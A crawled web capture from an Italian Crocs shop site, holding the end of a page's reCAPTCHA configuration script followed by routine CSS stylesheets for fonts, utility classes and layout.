47CoMOMUMKoUTByIxHCqMONw64cwrRHbkVwwrnDpiHCgcOsw5nCgcK3wr/DmMO0w4wsWsKBQiTCqEvDhsOqwqtjGsKDDk3Cq3TDl8OQw4LCisOZUCXCr8KtMzjChlIsXMKKwoPDucKKw5gsO0tYLmvCgMK6w4oAasOjE1vDgsKlTmLCvsKow4lnScKPHsKsZ8KgEMOF\x22],null,[\x22conf\x22,null,\x226LddL5AqAAAAAD_kyJZuiYFlxhdVPlovPJIkNEhP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.crocsitalia.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fO3BJvjX2IEczhizipaWoXOrtPQARsJdgMvnCKCmB4A\\u003d\x22,1,0,null,1,1768788637757,0,0,[43,249,188],null,[70,180],\x22RC-MWJ_rpceFda38g\x22,null,null,null,null,null,\x220dAFcWeA7MAh4L2OZ3mTKXGroch632Jjla6sMBZaaCrT2nraZ9qyfCe0G7QYy9cKcKtltlG65nkpEWVXRV_st-SsLwEx3RlY5V6w\x22,1768871437691]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.crocsitalia.it/_ext/css/proxima.css
body_size: 55069
content:
@charset "utf-8";@font-face{font-family:'proxima_novaregular';src:url('fonts/proximanova-regular-webfont.eot');src:local('☺'),url('[data-uri]') format('woff');}@font-face{font-family:'proxima_novaregular';src:url('fonts/proximanova-regular-webfont.eot');src:local('☺'),url('[data-uri]') format('woff');font-weight:bold;}@font-face{font-family:'proxima_novablack';src:url('fonts/proximanova-black-webfont.eot');src:local('☺'),url('[data-uri]') format('woff');}

.proxima-black {
	font-family: 'proxima_novablack', arial, helvetica, sans-serif;
}
.proxima-regular {
	font-family: 'proxima_novaregular', arial, helvetica, sans-serif;
}


--- FILE ---
content_type: text/css
request_url: https://www.crocsitalia.it/_ext/css/resource.css?v=1742569154
body_size: 4581
content:
a,a:hover{ color: inherit; }
.f-36{ font-size: 36px; }
.f-34{ font-size: 34px; }
.f-32{ font-size: 32px; }
.f-30{ font-size: 30px; }
.f-28{ font-size: 28px; }
.f-26{ font-size: 26px; }
.f-25{ font-size: 25px; }
.f-24{ font-size: 24px; }
.f-23{ font-size: 23px; }
.f-22{ font-size: 22px; }
.f-21{ font-size: 21px; }
.f-20{ font-size: 20px; }
.f-20{ font-size: 20px; }
.f-19{ font-size: 19px; }
.f-18{ font-size: 18px; }
.f-17{ font-size: 17px; }
.f-16{ font-size: 16px; }
.f-15{ font-size: 15px; }
.f-14{ font-size: 14px; }
.f-13{ font-size: 13px; }
.f-12{ font-size: 12px; }
.f-11{ font-size: 11px; }
.f-10{ font-size: 10px; }
.fwb{ font-weight: bold; }
.fw800{ font-weight: 800; }
.fw700{ font-weight: 700; }
.fw600{ font-weight: 600; }
.fw500{ font-weight: 500; }
.fw400{ font-weight: 400; }
.fw300{ font-weight: 300; }
.fw200{ font-weight: 200; }
.ml-50{ margin-left: 50px; }
.ml-40{ margin-left: 40px; }
.ml-30{ margin-left: 30px; }
.ml-25{ margin-left: 25px; }
.ml-20{ margin-left: 20px; }
.ml-15{ margin-left: 15px; }
.ml-10{ margin-left: 10px; }
.ml-5{ margin-left: 5px; }
.ml-0{ margin-left: 0; }
.ml--1{ margin-left: -1px; }
.ml--5{ margin-left: -5px; }
.ml--10{ margin-left: -10px; }
.mt-100{ margin-top: 100px; }
.mt-90{ margin-top: 90px; }
.mt-80{ margin-top: 80px; }
.mt-70{ margin-top: 70px; }
.mt-60{ margin-top: 60px; }
.mt-50{ margin-top: 50px; }
.mt-40{ margin-top: 40px; }
.mt-30{ margin-top: 30px; }
.mt-25{ margin-top: 25px; }
.mt-24{ margin-top: 24px; }
.mt-20{ margin-top: 20px; }
.mt-15{ margin-top: 15px; }
.mt-10{ margin-top: 10px; }
.mt-5{ margin-top: 5px; }
.mt-0{ margin-top: 0; }
.mr-50{ margin-right: 50px; }
.mr-40{ margin-right: 40px; }
.mr-30{ margin-right: 30px; }
.mr-25{ margin-right: 25px; }
.mr-20{ margin-right: 20px; }
.mr-15{ margin-right: 15px; }
.mr-10{ margin-right: 10px; }
.mr-9{ margin-right: 9px; }
.mr-5{ margin-right: 5px; }
.mr-0{ margin-right: 0px; }
.mr--5{ margin-right: -5px; }
.mr--10{ margin-right: -10px; }
.mb-50{ margin-bottom: 50px; }
.mb-40{ margin-bottom: 40px; }
.mb-30{ margin-bottom: 30px; }
.mb-25{ margin-bottom: 25px; }
.mb-20{ margin-bottom: 20px; }
.mb-15{ margin-bottom: 15px; }
.mb-10{ margin-bottom: 10px; }
.mb-9{ margin-bottom: 9px; }
.mb-5{ margin-bottom: 5px; }
.mb-0{ margin-bottom: 0; }
.mb--5{ margin-bottom: -5px; }
.mb--10{ margin-bottom: -10px; }
.mb--20{ margin-bottom: -20px; }
.mb--30{ margin-bottom: -30px; }
.ml50{ margin-left: 50%; }
.ml40{ margin-left: 40%; }
.ml30{ margin-left: 30%; }
.ml25{ margin-left: 25%; }
.ml20{ margin-left: 20%; }
.ml15{ margin-left: 15%; }
.ml10{ margin-left: 10%; }
.ml5{ margin-left: 5%; }
.mt50{ margin-top: 50%; }
.mt40{ margin-top: 40%; }
.mt30{ margin-top: 30%; }
.mt25{ margin-top: 25%; }
.mt20{ margin-top: 20%; }
.mt15{ margin-top: 15%; }
.mt10{ margin-top: 10%; }
.mr50{ margin-right: 50%; }
.mr40{ margin-right: 40%; }
.mr30{ margin-right: 30%; }
.mr25{ margin-right: 25%; }
.mr20{ margin-right: 20%; }
.mr15{ margin-right: 15%; }
.mr10{ margin-right: 10%; }
.mb50{ margin-bottom: 50%; }
.mb40{ margin-bottom: 40%; }
.mb30{ margin-bottom: 30%; }
.mb25{ margin-bottom: 25%; }
.mb20{ margin-bottom: 20%; }
.mb15{ margin-bottom: 15%; }
.mb10{ margin-bottom: 10%; }
.m-50{ margin: 50px; }
.m-40{ margin: 40px; }
.m-30{ margin: 30px; }
.m-25{ margin: 25px; }
.m-20{ margin: 20px; }
.m-15{ margin: 15px; }
.m-10{ margin: 10px; }
.m-5{ margin: 5px; }
.m-0{ margin: 0; }
.m20{ margin: 20%; }
.m10{ margin: 10%; }
.m-auto{ margin: 0 auto; }
.mt--2{ margin-top: -2px; }
.mt--5{ margin-top: -5px; }
.mt--10{ margin-top: -10px; }
.mt--15{ margin-top: -15px; }
.ml-auto{ margin-left: auto; }
.mr-auto{ margin-right: auto; }
.h-auto{ height: auto; }
.w-auto{ width: auto; }
.p-50{ padding: 50px; }
.p-40{ padding: 40px; }
.p-30{ padding: 30px; }
.p-25{ padding: 25px; }
.p-20{ padding: 20px; }
.p-15{ padding: 15px; }
.p-10{ padding: 10px; }
.p-5{ padding: 5px; }
.p-0{ padding: 0; }
.p20{ padding: 20%; }
.p10{ padding: 10%; }
.pl-60{ padding-left: 60px; }
.pl-50{ padding-left: 50px; }
.pl-40{ padding-left: 40px; }
.pl-30{ padding-left: 30px; }
.pl-25{ padding-left: 25px; }
.pl-20{ padding-left: 20px; }
.pl-15{ padding-left: 15px; }
.pl-10{ padding-left: 10px; }
.pl-5{ padding-left: 5px; }
.pl-0{ padding-left: 0px; }
.pt-50{ padding-top: 50px; }
.pt-40{ padding-top: 40px; }
.pt-30{ padding-top: 30px; }
.pt-25{ padding-top: 25px; }
.pt-20{ padding-top: 20px; }
.pt-15{ padding-top: 15px; }
.pt-10{ padding-top: 10px; }
.pt-5{ padding-top: 5px; }
.pt-0{ padding-top: 0px; }
.pr-60{ padding-right: 60px; }
.pr-50{ padding-right: 50px; }
.pr-40{ padding-right: 40px; }
.pr-30{ padding-right: 30px; }
.pr-25{ padding-right: 25px; }
.pr-20{ padding-right: 20px; }
.pr-15{ padding-right: 15px; }
.pr-10{ padding-right: 10px; }
.pr-5{ padding-right: 5px; }
.pr-0{ padding-right: 0px; }
.pb-200{ padding-bottom: 200px; }
.pb-100{ padding-bottom: 100px; }
.pb-60{ padding-bottom: 60px; }
.pb-50{ padding-bottom: 50px; }
.pb-40{ padding-bottom: 40px; }
.pb-30{ padding-bottom: 30px; }
.pb-25{ padding-bottom: 25px; }
.pb-20{ padding-bottom: 20px; }
.pb-15{ padding-bottom: 15px; }
.pb-10{ padding-bottom: 10px; }
.pb-5{ padding-bottom: 5px; }
.pb-0{ padding-bottom: 0px; }
.w300{ width: 300%; }
.w200{ width: 200%; }
.w110{ width: 110%; }
.w100{ width: 100%; }
.w95{ width: 95%; }
.w90{ width: 90%; }
.w85{ width: 85%; }
.w80{ width: 80%; }
.w75{ width: 75%; }
.w70{ width: 70%; }
.w65{ width: 65%; }
.w60{ width: 60%; }
.w55{ width: 55%; }
.w50{ width: 50%; }
.w45{ width: 45%; }
.w40{ width: 40%; }
.w35{ width: 35%; }
.w30{ width: 30%; }
.w25{ width: 25%; }
.w20{ width: 20%; }
.w15{ width: 15%; }
.w10{ width: 10%; }
.w-450{ width: 450px; }
.w-400{ width: 400px; }
.w-350{ width: 350px; }
.w-300{ width: 300px; }
.w-250{ width: 250px; }
.w-210{ width: 210px; }
.w-200{ width: 200px; }
.w-190{ width: 190px; }
.w-180{ width: 180px; }
.w-170{ width: 170px; }
.w-160{ width: 160px; }
.w-150{ width: 150px; }
.w-140{ width: 140px; }
.w-130{ width: 130px; }
.w-120{ width: 120px; }
.w-110{ width: 110px; }
.w-100{ width: 100px; }
.w-90{ width: 90px; }
.w-80{ width: 80px; }
.w-70{ width: 70px; }
.w-60{ width: 60px; }
.w-50{ width: 50px; }
.w-40{ width: 40px; }
.w-30{ width: 30px; }
.w-20{ width: 20px; }
.w-10{ width: 10px; }
.mw-1200{ max-width: 1200px; }
.minw-120{ min-width: 120px; }
.wa{width: auto;}
.nopadding{ padding: 0 !important; }
.noborder{ border: none !important; }
.notransition { -webkit-transition: none !important; -moz-transition: none !important; -o-transition: none !important; transition: none !important; }
.trans300 {  -moz-transition: all 300ms ease-in-out; -ms-transition: all 300ms ease-in-out; -webkit-transition: all 300ms ease-in-out; transition: all 300ms ease-in-out; }
.trans500 {  -moz-transition: all 500ms ease-in-out; -ms-transition: all 500ms ease-in-out; -webkit-transition: all 500ms ease-in-out; transition: all 500ms ease-in-out; }
.trans700 {  -moz-transition: all 700ms ease-in-out; -ms-transition: all 700ms ease-in-out; -webkit-transition: all 700ms ease-in-out; transition: all 700ms ease-in-out; }
.trans1000 {  -moz-transition: all 1000ms ease-in-out; -ms-transition: all 1000ms ease-in-out; -webkit-transition: all 1000ms ease-in-out; transition: all 1000ms ease-in-out; }
.nofloat{ float: none !important; }
.relative{ position: relative; }
.absolute{ position: absolute; }
.fixed{ position: fixed; }
.inline{ display: inline; }
.inlineb{ display: inline-block; }
.block{ display: block; }
.cursor{ cursor: pointer; }
.left{ float: left; }
.right{ float: right; }
.txtcenter{ text-align: center;}
.h100{ height: 100%; }
.h90{ height: 90%; }
.h80{ height: 80%; }
.h70{ height: 70%; }
.h60{ height: 60%; }
.h50{ height: 50%; }
.h40{ height: 40%; }
.h30{ height: 30%; }
.h20{ height: 20%; }
.h10{ height: 10%; }
.minh-300{ min-height: 300px; }
.minh-250{ min-height: 250px; }
.minh-200{ min-height: 200px; }
.minh-150{ min-height: 150px; }
.minh-100{ min-height: 100px; }
.minh-50{ min-height: 50px; }
.maxh-300{ max-height: 300px; }
.maxh-250{ max-height: 250px; }
.maxh-200{ max-height: 200px; }
.maxh-150{ max-height: 150px; }
.maxh-100{ max-height: 100px; }
.maxh-50{ max-height: 50px; }
.maxw-300{ max-width: 300px; }
.maxw-250{ max-width: 250px; }
.maxw-200{ max-width: 200px; }
.maxw-150{ max-width: 150px; }
.maxw-100{ max-width: 100px; }
.maxw-50{ max-width: 50px; }
.maxw-40{ max-width: 40px; }
.maxw-30{ max-width: 30px; }
.maxw-20{ max-width: 20px; }
.maxw-10{ max-width: 10px; }

.h-400{ height: 400px; }
.h-300{ height: 300px; }
.h-250{ height: 250px; }
.h-200{ height: 200px; }
.h-190{ height: 190px; }
.h-180{ height: 180px; }
.h-170{ height: 170px; }
.h-160{ height: 160px; }
.h-150{ height: 150px; }
.h-140{ height: 140px; }
.h-130{ height: 130px; }
.h-120{ height: 120px; }
.h-110{ height: 110px; }
.h-100{ height: 100px; }
.h-90{ height: 90px; }
.h-80{ height: 80px; }
.h-70{ height: 70px; }
.h-60{ height: 60px; }
.h-50{ height: 50px; }
.h-40{ height: 40px; }
.h-30{ height: 30px; }
.h-20{ height: 20px; }
.h-10{ height: 10px; }
.lh15{ line-height: 15px; }
.lh20{ line-height: 20px; }
.lh25{ line-height: 25px; }
.lh30{ line-height: 30px; }
.lh40{ line-height: 40px; }
.lh50{ line-height: 50px; }
.z1{ z-index: 10; }
.z2{ z-index: 20; }
.z3{ z-index: 30; }
.z4{ z-index: 40; }
.z5{ z-index: 50; }
.z6{ z-index: 60; }
.z7{ z-index: 70; }
.z8{ z-index: 80; }
.z9{ z-index: 90; }
.z10{ z-index: 100; }
.r-0{ right: 0px; }
.r-10{ right: 10px; }
.r-20{ right: 20px; }
.r-30{ right: 30px; }
.r-40{ right: 40px; }
.r-50{ right: 50px; }
.r--10{ right: -10px; }
.l-0{ left: 0px; }
.l-10{ left: 10px; }
.l-20{ left: 20px; }
.l-30{ left: 30px; }
.l-40{ left: 40px; }
.l-50{ left: 50px; }
.l--10{ left: -10px; }
.t-0{ top: 0px; }
.t-10{ top: 10px; }
.t-20{ top: 20px; }
.t-30{ top: 30px; }
.t-40{ top: 40px; }
.t-50{ top: 50px; }
.t-60{ top: 60px; }
.t--10{ top: -10px; }
.b-0{ bottom: 0px; }
.b-10{ bottom: 10px; }
.b-20{ bottom: 20px; }
.b-30{ bottom: 30px; }
.b-40{ bottom: 40px; }
.b-50{ bottom: 50px; }
.b--10{ bottom: -10px; }
.r0{ right: 0%; }
.r10{ right: 10%; }
.r20{ right: 20%; }
.r30{ right: 30%; }
.r40{ right: 40%; }
.r50{ right: 50%; }
.r60{ right: 60%; }
.r70{ right: 70%; }
.r80{ right: 80%; }
.r90{ right: 90%; }
.r100{ right: 100%; }
.l0{ left: 0%; }
.l10{ left: 10%; }
.l20{ left: 20%; }
.l30{ left: 30%; }
.l40{ left: 40%; }
.l50{ left: 50%; }
.t0{ top: 0%; }
.t10{ top: 10%; }
.t20{ top: 20%; }
.t30{ top: 30%; }
.t40{ top: 40%; }
.t50{ top: 50%; }
.t60{ top: 60%; }
.t70{ top: 70%; }
.t80{ top: 80%; }
.t90{ top: 90%; }
.t100{ top: 100%; }
.t50{ top: 50%; }
.b0{ bottom: 0%; }
.b10{ bottom: 10%; }
.b20{ bottom: 20%; }
.b30{ bottom: 30%; }
.b40{ bottom: 40%; }
.b50{ bottom: 50%; }
.brd-0{ border-width: 0px; border-style: solid; }
.brd-1{ border-width: 1px; border-style: solid; }
.brd-2{ border-width: 2px; border-style: solid; }
.brd-3{ border-width: 3px; border-style: solid; }
.brd-t-0{ border-top-width: 0px; border-top-style: solid; }
.brd-t-1{ border-top-width: 1px; border-top-style: solid; }
.brd-t-2{ border-top-width: 2px; border-top-style: solid; }
.brd-t-3{ border-top-width: 3px; border-top-style: solid; }
.brd-b-0{ border-bottom-width: 0px; border-bottom-style: solid; }
.brd-b-1{ border-bottom-width: 1px; border-bottom-style: solid; }
.brd-b-2{ border-bottom-width: 2px; border-bottom-style: solid; }
.brd-b-3{ border-bottom-width: 3px; border-bottom-style: solid; }
.brd-l-0{ border-left-width: 0px; border-left-style: solid; }
.brd-l-1{ border-left-width: 1px; border-left-style: solid; }
.brd-l-2{ border-left-width: 2px; border-left-style: solid; }
.brd-l-3{ border-left-width: 3px; border-left-style: solid; }
.brd-r-0{ border-right-width: 0px; border-left-style: solid; }
.brd-r-1{ border-right-width: 1px; border-right-style: solid; }
.brd-r-2{ border-right-width: 2px; border-right-style: solid; }
.brd-r-3{ border-right-width: 3px; border-right-style: solid; }
.brd-c-f{ border-color: #fff; }
.brd-c-e{ border-color: #eee; }
.brd-c-d{ border-color: #ddd; }
.brd-c-c{ border-color: #ccc; }
.brd-c-b{ border-color: #bbb; }
.brd-c-a{ border-color: #aaa; }
.brd-c-9{ border-color: #999; }
.brd-c-8{ border-color: #888; }
.brd-c-7{ border-color: #777; }
.brd-c-6{ border-color: #666; }
.brd-c-5{ border-color: #555; }
.brd-c-4{ border-color: #444; }
.brd-c-3{ border-color: #333; }
.brd-c-2{ border-color: #222; }
.brd-c-1{ border-color: #111; }
.brd-c-0{ border-color: #000; }
.brd-c-t{ border-color: transparent; }
.c-f{ color: #fff; }
.c-e{ color: #eee; }
.c-d{ color: #ddd; }
.c-c{ color: #ccc; }
.c-b{ color: #bbb; }
.c-a{ color: #aaa; }
.c-9{ color: #999; }
.c-8{ color: #888; }
.c-8imp{ color: #888 !important;}
.c-7{ color: #777; }
.c-6{ color: #666; }
.c-5{ color: #555; }
.c-4{ color: #444; }
.c-3{ color: #333; }
.c-2{ color: #222; }
.c-1{ color: #111; }
.c-0{ color: #000; }
.o10{ opacity: 1; }
.o9{ opacity: .9; }
.o8{ opacity: .8; }
.o7{ opacity: .7; }
.o6{ opacity: .6; }
.o5{ opacity: .5; }
.o4{ opacity: .4; }
.o3{ opacity: .3; }
.o2{ opacity: .2; }
.o1{ opacity: .1; }
.o0{ opacity: 0; }
.nols{ list-style: none; }
.transparent{ background-color: transparent; }
.notd{ text-decoration: none; }
.notd:hover{ text-decoration: none; }
.nooutline{ outline: none; }
.underline{ text-decoration: underline; }
.lt{ text-decoration: line-through; }
.bc-f{ background-color: #fff; }
.bc-e{ background-color: #eee; }
.bc-d{ background-color: #ddd; }
.bc-c{ background-color: #ccc; }
.bc-b{ background-color: #bbb; }
.bc-a{ background-color: #aaa; }
.bc-9{ background-color: #999; }
.bc-8{ background-color: #888; }
.bc-7{ background-color: #777; }
.bc-6{ background-color: #666; }
.bc-5{ background-color: #555; }
.bc-4{ background-color: #444; }
.bc-3{ background-color: #333; }
.bc-2{ background-color: #222; }
.bc-1{ background-color: #111; }
.bc-0{ background-color: #000; }
.red{ background-color: #E00000; }
.yellow{ background-color: yellow; }
.blue{ background-color: blue; }
.black{ background-color: black; }
.green{ background-color: green; }
.orange{ background-color: orange; }
.gold{ background-color: gold; }
.brown{ background-color: brown; }
.pink{ background-color: pink; }
.violet{ background-color: violet; }
.ti10{ text-indent: 10px; }
.ti7{ text-indent: 7px; }
.ti5{ text-indent: 5px; }
.ti2{ text-indent: 2px; }
.tc{ text-align: center; }
.capitalize{text-transform: capitalize;}
.tu{ text-transform: uppercase; }
.upper{ text-transform: uppercase; }
.lower{ text-transform: lowercase; }
.nolower{ text-transform: none;}
.tl{ text-align: left; }
.tr{ text-align: right; }
.tj{ text-align: justify; }
.oh{ overflow: hidden; }
.os{ /*overflow: scroll;*/ }
.h-bc-f:hover{ background-color: #fff; }
.h-bc-e:hover{ background-color: #eee; }
.h-bc-d:hover{ background-color: #ddd; }
.h-bc-c:hover{ background-color: #ccc; }
.h-bc-b:hover{ background-color: #bbb; }
.h-bc-a:hover{ background-color: #aaa; }
.h-bc-9:hover{ background-color: #999; }
.h-bc-8:hover{ background-color: #888; }
.h-bc-7:hover{ background-color: #777; }
.h-bc-6:hover{ background-color: #666; }
.h-bc-5:hover{ background-color: #555; }
.h-bc-4:hover{ background-color: #444; }
.h-bc-3:hover{ background-color: #333; }
.h-bc-2:hover{ background-color: #222; }
.h-bc-1:hover{ background-color: #111; }
.h-bc-0:hover{ background-color: #000; }
.h-c-f:hover{ color: #fff; }
.h-c-e:hover{ color: #eee; }
.h-c-d:hover{ color: #ddd; }
.h-c-c:hover{ color: #ccc; }
.h-c-b:hover{ color: #bbb; }
.h-c-a:hover{ color: #aaa; }
.h-c-9:hover{ color: #999; }
.h-c-8:hover{ color: #888; }
.h-c-7:hover{ color: #777; }
.h-c-6:hover{ color: #666; }
.h-c-5:hover{ color: #555; }
.h-c-4:hover{ color: #444; }
.h-c-3:hover{ color: #333; }
.h-c-2:hover{ color: #222; }
.h-c-1:hover{ color: #111; }
.h-c-0:hover{ color: #000; }
.h-brd-c-f:hover{ border-color: #fff; }
.h-brd-c-e:hover{ border-color: #eee; }
.h-brd-c-d:hover{ border-color: #ddd; }
.h-brd-c-c:hover{ border-color: #ccc; }
.h-brd-c-b:hover{ border-color: #bbb; }
.h-brd-c-a:hover{ border-color: #aaa; }
.h-brd-c-9:hover{ border-color: #999; }
.h-brd-c-8:hover{ border-color: #888; }
.h-brd-c-7:hover{ border-color: #777; }
.h-brd-c-6:hover{ border-color: #666; }
.h-brd-c-5:hover{ border-color: #555; }
.h-brd-c-4:hover{ border-color: #444; }
.h-brd-c-3:hover{ border-color: #333; }
.h-brd-c-2:hover{ border-color: #222; }
.h-brd-c-1:hover{ border-color: #111; }
.h-brd-c-0:hover{ border-color: #000; }
.h-brd-0:hover{ border-width: 0px; border-style: solid; }
.rot45{ -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); transform: rotate(45deg); }
.rot90{ -ms-transform: rotate(90deg); -webkit-transform: rotate(90deg); transform: rotate(90deg); }
.rot180{ -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); transform: rotate(180deg); }
.h-underline:hover{ text-decoration: underline; }
.br0{ border-radius: 0; }
.br3{ border-radius: 3px; }
.br5{ border-radius: 5px; }
.br7{ border-radius: 7px; }
.br10{ border-radius: 10px; }
.br13{ border-radius: 13px; }
.br15{ border-radius: 15px; }
.br17{ border-radius: 17px; }
.br20{ border-radius: 20px; }
.br25{ border-radius: 25px; }
.br50{ border-radius: 50px; }
.vat{ vertical-align: top; }
.ls1{ letter-spacing: 1px; }
.ls2{ letter-spacing: 2px; }
.ls3{ letter-spacing: 3px; }
.ls4{ letter-spacing: 4px; }
.ls5{ letter-spacing: 5px; }
.cover{ background-size: cover; }
.no-underline{text-decoration: none !important;}

@media (max-width: 1200px){
    .lw100{ width: 100%; }
	.lw90{ width: 90%; }
	.lw80{ width: 80%; }
	.lw70{ width: 70%; }
	.lw60{ width: 60%; }
	.lw50{ width: 50%; }
	.lw40{ width: 40%; }
	.lw30{ width: 30%; }
	.lw20{ width: 20%; }
	.lw10{ width: 10%; }
	.lmr-0{ margin-right: 0; }
	.lml-0{ margin-left: 0; }
	.lmt-0{ margin-top: 0; }
	.lmb-0{ margin-bottom: 0; }
}

@media (max-width: 1024px){
    .sw100{ width: 100%; }
	.sw90{ width: 90%; }
	.sw80{ width: 80%; }
	.sw70{ width: 70%; }
	.sw60{ width: 60%; }
	.sw50{ width: 50%; }
	.sw40{ width: 40%; }
	.sw30{ width: 30%; }
	.sw20{ width: 20%; }
	.sw10{ width: 10%; }
	.smr-0{ margin-right: 0; }
	.sml-0{ margin-left: 0; }
	.smt-0{ margin-top: 0; }
	.smb-0{ margin-bottom: 0; }
	.sleft{ float: left; }
	.sright{ float: right; }
	.sp-5{ padding: 5px; }
	.sp-10{ padding: 10px; }
	.sp-15{ padding: 15px; }
	.sp-20{ padding: 20px; }
	.sm-5{ margin: 5px; }
	.sm-10{ margin: 10px; }
	.sm-15{ margin: 15px; }
	.sm-20{ margin: 20px; }
	.sm-auto{ margin: 0 auto; }
	.smt-10{ margin-top: 10px; }
	.smt-20{ margin-top: 20px; }
	.smt-30{ margin-top: 30px; }
	.stc{ text-align: center; }
}

@media (min-width: 768px){
	.sm20{ width: 20%; float: left; }
}

@media (max-width: 767px) {
	.xw-200{ width: 200px; }
	.xw-150{ width: 150px; }
	.xw-100{ width: 100px; }
	.xw100{ width: 100%; }
	.xw90{ width: 90%; }
	.xw80{ width: 80%; }
	.xw70{ width: 70%; }
	.xw60{ width: 60%; }
	.xw50{ width: 50%; }
	.xw40{ width: 40%; }
	.xw30{ width: 30%; }
	.xw20{ width: 20%; }
	.xw10{ width: 10%; }
	.xw-auto{ width: auto; }
	.xml10{ margin-left: 10%; }
	.xml20{ margin-left: 20%; }
	.xml30{ margin-left: 30%; }
	.xml40{ margin-left: 40%; }
	.xml50{ margin-left: 50%; }
	.xleft{ float: left; }
	.xright{ float: right; }
	.xtc{ text-align: center; }
	.xtl{ text-align: left; }
	.xtr{ text-align: right; }
	.xp-0,.xp0{ padding: 0; }
	.xp-5{ padding: 5px; }
	.xp-10{ padding: 10px; }
	.xp-15{ padding: 15px; }
	.xp-20{ padding: 20px; }
	.xm-5{ margin: 5px; }
	.xm-10{ margin: 10px; }
	.xm-15{ margin: 15px; }
	.xm-20{ margin: 20px; }
	.xm-auto{ margin: 0 auto; }
	.xmr-0,.xmr0{ margin-right: 0; }
	.xml-0,.xml0{ margin-left: 0; }
	.xmt-0,.xmt0{ margin-top: 0; }
	.xmb-0,.xmb0{ margin-bottom: 0 !important; }
	.xmr-10{ margin-right: 10px; }
	.xml-10{ margin-left: 10px; }
	.xmt-10{ margin-top: 10px; }
	.xmb-10{ margin-bottom: 10px; }
	.xmr-20{ margin-right: 20px; }
	.xml-20{ margin-left: 20px; }
	.xmt-20{ margin-top: 20px; }
	.xmb-20{ margin-bottom: 20px; }
	.xmr-30{ margin-right: 30px; }
	.xml-30{ margin-left: 30px; }
	.xmt-30{ margin-top: 30px; }
	.xmb-30{ margin-bottom: 30px; }
	.xpr-0,.xpr0{ padding-right: 0; }
	.xpl-0,.xpl0{ padding-left: 0; }
	.xpt-0,.xpt0{ padding-top: 0; }
	.xpb-0,.xpb0{ padding-bottom: 0 !important; }
	.xpr-10{ padding-right: 10px; }
	.xpl-10{ padding-left: 10px; }
	.xpt-10{ padding-top: 10px; }
	.xpb-10{ padding-bottom: 10px; }
	.xpr-20{ padding-right: 20px; }
	.xpl-20{ padding-left: 20px; }
	.xpt-20{ padding-top: 20px; }
	.xpb-20{ padding-bottom: 20px; }
	.xpr-30{ padding-right: 30px; }
	.xpl-30{ padding-left: 30px; }
	.xpt-30{ padding-top: 30px; }
	.xpb-30{ padding-bottom: 30px; }
	.xf-36{ font-size: 36px; }
	.xf-34{ font-size: 34px; }
	.xf-32{ font-size: 32px; }
	.xf-30{ font-size: 30px; }
	.xf-28{ font-size: 28px; }
	.xf-26{ font-size: 26px; }
	.xf-25{ font-size: 25px; }
	.xf-24{ font-size: 24px; }
	.xf-23{ font-size: 23px; }
	.xf-22{ font-size: 22px; }
	.xf-21{ font-size: 21px; }
	.xf-20{ font-size: 20px; }
	.xf-20{ font-size: 20px; }
	.xf-19{ font-size: 19px; }
	.xf-18{ font-size: 18px; }
	.xf-17{ font-size: 17px; }
	.xf-16{ font-size: 16px; }
	.xf-15{ font-size: 15px; }
	.xf-14{ font-size: 14px; }
	.xf-13{ font-size: 13px; }
	.xf-12{ font-size: 12px; }
	.xf-11{ font-size: 11px; }
	.xf-10{ font-size: 10px; }
	.xabsolute{ position: absolute; }
	.xrelative{ position: relative; }
	.xfixed{ position: fixed; }
	.xbrd-0{ border-width: 0px!important; border-style: solid; }
	.xbrd-1{ border-width: 1px; border-style: solid; }
	.xbrd-b-1{ border-bottom-width: 1px; }
	.xl0,.xl-0{ left: 0; }
	.xr0,.xr-0{ right: 0; }
	.xt0,.xt-0{ top: 0; }
	.xb0,.xb-0{ bottom: 0; }
	.xinline{ display: inline; }
	.xinlineb{ display: inline-block; }
	.xblock{ display: block; }
	.xh-300{ height: 300px; }
	.xh-250{ height: 250px; }
	.xh-200{ height: 200px; }
	.xh-190{ height: 190px; }
	.xh-180{ height: 180px; }
	.xh-170{ height: 170px; }
	.xh-160{ height: 160px; }
	.xh-150{ height: 150px; }
	.xh-140{ height: 140px; }
	.xh-130{ height: 130px; }
	.xh-120{ height: 120px; }
	.xh-110{ height: 110px; }
	.xh-100{ height: 100px; }
	.xh-90{ height: 90px; }
	.xh-80{ height: 80px; }
	.xh-70{ height: 70px; }
	.xh-60{ height: 60px; }
	.xh-50{ height: 50px; }
	.xh-40{ height: 40px; }
	.xh-30{ height: 30px; }
	.xh-20{ height: 20px; }
	.xh-10{ height: 10px; }
	.xh-0,.xh0{ height: 0; }
}


--- FILE ---
content_type: text/css
request_url: https://www.crocsitalia.it/_ext/css/style.css?v=1750403150
body_size: 8726
content:
@import url("popups.css");

@font-face {
    font-family: proximanova-regular;
    src: url(../fonts/proximanova-regular-webfont.woff);
}
@font-face {
    font-family: proximanova-bold;
    src: url(../fonts/proximanova-bold-webfont.woff);
}
.proximanova-regular-arial {font-family: 'proximanova-regular', Arial , sans-serif; letter-spacing: -.025em; }
.proximanova-regular { font-family: 'proximanova-regular'; letter-spacing: -.025em; }
.proximanova-bold { font-family: 'proximanova-bold'; letter-spacing: -.025em; }
.proxima-novablack { font-family: 'proxima_novablack', Arial, sans-serif; letter-spacing: -.025em; }
.arial { font-family: Arial, sans-serif; }


body { font-family: Arial, sans-serif; }
.container { width: 1170px; }
/*.container { width: 960px; }*/
.container1200 { width: 1200px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }
.cblue { color: #2a7ab0; }
.cred { color: #d70000; }
.blue { background-color: #006da4; }
.blue-fb { background-color: #3b5998; }
.h-red:hover { background-color: #d41f27; border-color: #d41f27; }

#list .orange, #product-item .orange { background-color: #E65722; }
#list .red, #product-item .red { background-color: #E00000; }
#list .violet, #product-item .violet { background-color: #e865a0; }
button.blue:hover { background-color: #005c8a; }

#messaging {
	text-align: center;
	padding: 10px 5px;
}
#messaging p {
	margin: 0;
	line-height: 2rem;
}

